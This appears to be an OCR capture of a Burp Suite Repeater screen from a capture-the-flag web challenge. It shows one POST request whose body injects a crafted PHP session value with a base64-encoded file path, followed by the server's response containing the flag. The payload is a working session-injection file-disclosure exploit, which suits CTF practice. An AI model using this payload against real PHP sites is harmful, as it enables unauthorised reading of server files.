 Burp Suite Community Edition v2021.3.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
2 × ...
Send Cancel < > Target: http://cb309846-b082-45e2-85f4-6acfa84d2aee.node3.buuoj.cn ?
Request
Pretty Raw \n Actions
1 POST /index.php?f=show_image HTTP/1.1
2 Host: cb309846-b082-45e2-85f4-6acfa84d2aee.node3.buuoj.cn
3 Content-Length: 68
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://cb309846-b082-45e2-85f4-6acfa84d2aee.node3.buuoj.cn
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/89.0.4389.114 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image
/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer:
http://cb309846-b082-45e2-85f4-6acfa84d2aee.node3.buuoj.cn/index.php?f=highlight_
file
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 _SESSION[flagflag]=";s:1:"a";s:3:"img";s:20:"L2QwZzNfZmxsbGxsbGFn";}
? Search... 0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Sat, 10 Apr 2021 12:34:23 GMT
4 Content-Type: text/html; charset=UTF-8
5 Content-Length: 43
6 Connection: close
7
8 flag{391639dd-17fd-4f6d-88e5-4dce049e441b}
9
? Search... 0 matches
INSPECTOR
Done 197 bytes | 46 millis